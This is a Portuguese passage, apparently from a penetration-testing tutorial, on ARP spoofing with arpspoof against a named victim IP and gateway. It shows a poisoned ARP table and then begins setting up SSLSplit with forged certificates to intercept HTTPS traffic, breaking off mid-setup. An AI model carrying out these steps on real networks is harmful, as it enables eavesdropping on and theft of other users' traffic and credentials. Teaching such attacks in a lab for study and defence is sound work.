 utilizar o programa arpspoof, informando qual será o IP que desejamos
realizar o Man-in-the-Middle (vamos realizar sobre o IP 10.0.0.3 – uma
vítima qualquer na rede) e qual será o roteador (IP 10.0.0.1).
root@kali# arpspoof –i tap0 –t 10.0.0.3 10.0.0.1
Especificamente, utilizando o software do Raphael, o Main-in-the-Middle
não envenena toda a tabela ARP da nossa vítima. Mas não tem problema,
pois o seu gateway é o endereço MAC do atacante.
C: arp -a
Interface: 192.168.1.101 --- 0xb
Endereço Internet Endereço físico Tipo
192.168.1.1 9a-e0-3d-8f-23-a1 dinâmico
192.168.1.50 00-13-d4-ec-d4-ea dinâmico
192.168.1.100 00-23-15-73-86-6c dinâmico
192.168.1.103 9a-e0-3d-8f-23-a1 dinâmico
192.168.1.104 24-f5-aa-55-7c-66 dinâmico
192.168.1.255 ff-ff-ff-ff-ff-ff estático
Realize a captura com o seu sniffer e, com a máquina 10.0.0.3, acesse um
site HTTP. O ataque de Man-in-the-Middle entre duas redes distintas foi
realizado com sucesso.
Nota: Em testes pessoais, realizar o ataque por meio desse utilitário nos restringe quanto aos
ataques com o protocolo HTTPS, ou seja, não conseguimos utilizar o SSLStrip para
decriptografar o tráfego. Para resolver esse problema, vamos utilizar o SSLSplit.
O SSLSplit atua de forma similar ao SSLStrip, dando ao cliente um
certificado falso, fingindo ser aquele servidor HTTPS.
Vamos criar um diretório em /tmp para que o SSLSplit armazene o nosso
tráfego:
root@kali# mkdir -p /tmp/sslsplit/logdir
root@kali# touch /tmp/sslplit/connections.log
root@kali# cd /tmp/sslsplit
Nós devemos gerar um certificado digital genérico e também a sua chave:
root@kali# openssl genrsa -out ca.key 4096
root@kali# openssl req -new -x509 -days 1826 -key ca.key -out ca.crt
 